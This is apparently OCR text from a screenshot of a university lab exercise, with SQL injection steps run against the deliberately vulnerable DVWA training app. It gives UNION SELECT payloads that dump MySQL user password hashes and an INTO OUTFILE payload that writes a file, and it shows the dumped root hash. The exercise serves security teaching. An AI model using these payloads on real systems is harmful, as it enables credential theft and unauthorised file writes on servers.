 Canvas -
Student -
Syllabus
Products
Course: L
Jones & 
Lab View
Course M
Technolo
Azure for
https://jbl-lti.hatsize.com/labview/?e=1283070
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Section 2: Applied Learning
Section 3: Lab Challenge and
Analysis
Part 2: SQL Injection Attacks
17. In the User ID box, type a' UNION ALL
SELECT user, password FROM
mysql.user;# priv;# ' and click
Submit to display a hash for the user to
the backend database.
18. Make a screen capture showing the hash
information and paste it into the Lab
Report file.
19. In the User ID box, type 'UNION SELECT
'test', '123' INTO OUTFILE
'test1.txt and click Submit.
http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVW
PHP
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: debian-sys-maint
Do you want AutoComplete to remember web form entries?
Learn about AutoComplete
Yes
No
4:17 PM
2/10/2021
1
Type here to search
4:17 PM
2/10/2021
5